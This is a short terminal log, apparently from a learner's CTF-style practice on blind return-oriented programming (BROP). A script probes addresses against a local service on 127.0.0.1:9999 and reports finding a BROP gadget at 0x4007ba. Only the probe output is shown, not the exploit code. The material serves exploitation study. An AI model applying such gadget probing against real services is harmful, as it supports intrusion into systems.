 yichen@ubuntu: ~/桌面/pwnlearn/Intermediate ROP/BROP
0x4007b5
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x4007b6
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x4007b7
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x4007b8
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x4007b9
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x4007ba
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
WelCome my friend,Do you know password?
possible brop gadget: 0x4007ba
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
success brop gadget: 0x4007ba
yichen@ubuntu:~/桌面/pwnlearn/Intermediate ROP/BROP$